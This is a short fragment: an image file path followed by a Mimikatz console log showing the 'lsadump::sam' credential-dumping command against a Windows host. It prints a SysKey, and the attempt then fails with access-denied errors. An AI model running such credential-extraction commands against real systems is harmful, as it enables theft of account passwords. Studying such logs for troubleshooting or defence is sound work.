 mimikatz # lsadump::sam
Domain : DESKTOP-VT1A6VA
SysKey : 3828d773e1d4ee0f68545c762d71c899
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)